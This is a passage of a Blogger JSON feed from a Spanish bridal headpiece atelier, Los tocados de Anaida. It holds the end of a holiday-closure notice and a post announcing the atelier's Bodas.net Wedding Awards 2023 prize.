\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¡Nos vemos a la vuelta!\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/6239532802079795550\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/03\/atelier-cerrado-por-vacaciones-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/6239532802079795550"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/6239532802079795550"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/03\/atelier-cerrado-por-vacaciones-de.html","title":"ATELIER CERRADO POR VACACIONES DE SEMANA SANTA DEL 5 AL 10 DE ABRIL"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwL1lCiWD-gXmxeRJ9Hr83J4Bfv40WGkhFrtpmwGrxG86IeKharorHbf3iO2G0MwRrTt_Hr_9fG7Zlcd54R7Fu8-3t5mtSvvXE8Pyws2UoomQNjQPSvT5yGMy3vvkAIN73hLmX2nTFCzDW8LZtuJ3_kuvYcVUuEibvUdZ7fOj_bML2_ug7Utufgmo\/s72-w534-h640-c\/8d34dc3bd87c0ba2d1ea0effac43f8c3-564x675.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-3602346185363171455"},"published":{"$t":"2023-02-01T08:48:00.002-08:00"},"updated":{"$t":"2023-02-01T08:48:26.609-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premios"}],"title":{"type":"text","$t":"Galardonados con el Premio Wedding Adwards 2023 de Bodas.net"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xN2A73_paCkSdraeFu75b-myDsk8zeAnmZkH9VbW9MTVMEHfCwutbsGEe4SnHmwhoqWHwlAir-T0zPrdiLndB-Sn2_63I2grW1BSBZX0uWmDyBsskjpNFNi15KFDVQ9rSvikYSm1eJ2J3uqffRPQXkpuHbt29BpiACd6g0gZgZPgeT7Ag8URKHo\/s616\/Premio%20Wedding%20Adwards%202023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"616\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xN2A73_paCkSdraeFu75b-myDsk8zeAnmZkH9VbW9MTVMEHfCwutbsGEe4SnHmwhoqWHwlAir-T0zPrdiLndB-Sn2_63I2grW1BSBZX0uWmDyBsskjpNFNi15KFDVQ9rSvikYSm1eJ2J3uqffRPQXkpuHbt29BpiACd6g0gZgZPgeT7Ag8URKHo\/w640-h494\/Premio%20Wedding%20Adwards%202023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBodas.net celebra la 10ª edición de los prestigiosos premios Wedding Awards, en los que participan las más de 48.000 empresas registradas en el portal.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELos Wedding Awards son los únicos premios del sector otorgados en base a las opiniones de las parejas que han contraído matrimonio y ahí precisamente reside su valor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELos tocados de Anaida, de la categoría de Novia y Complementos, ha obtenido el Wedding Awards 2023 que lo reconoce como uno de los profesionales más recomendados por las parejas de Bodas.net. El listado completo de premiados para las diferentes categorías puede consultarse en bodas.net\/wedding-awards.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ELos tocados de Anaida, referente profesional de las bodas de Pozuelo De Alarcón, ha obtenido el premio Wedding Awards 2023 dentro de la categoría de Novia y Complementos. Un gran reconocimiento tanto a su trayectoria como al buen trabajo realizado en las bodas celebradas que lo acredita como uno de los mejores proveedores de bodas del país. Los tocados de Anaida, cuenta con un total de 138 opiniones dentro de su escaparate en Bodas.net y la nota media que le han dado las parejas que han organizado su boda con ellos es de 5.0 sobre 5.0.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ECon este premio ya van ocho años consecutivos que hemos conseguido ser uno de los mejores proveedores de Complementos para Novia de España y por eso queremos dar las GRACIAS de todo corazón a todas las novias que año tras año han confiado en nosotros y en nuestro trabajo para materializar sus ideas en su gran día.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¡MIL GRACIAS POR ELEGIRNOS!\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/3602346185363171455\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/02\/galardonados-con-el-premio-wedding.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/3602346185363171455"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/3602346185363171455"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/02\/galardonados-con-el-premio-wedding.html","title":"Galardonados con el Premio Wedding Adwards 2023 de Bodas.net"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xN2A73_paCkSdraeFu75b-myDsk8zeAnmZkH9VbW9MTVMEHfCwutbsGEe4SnHmwhoqWHwlAir-T0zPrdiLndB-Sn2_63I2grW1BSBZX0uWmDyBsskjpNFNi15KFDVQ9rSvikYSm1eJ2J3uqffRPQXkpuHbt29BpiACd6g0gZgZPgeT7Ag8URKHo\/s72-w640-h494-c\/Premio%20Wedding%20Adwards%202023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});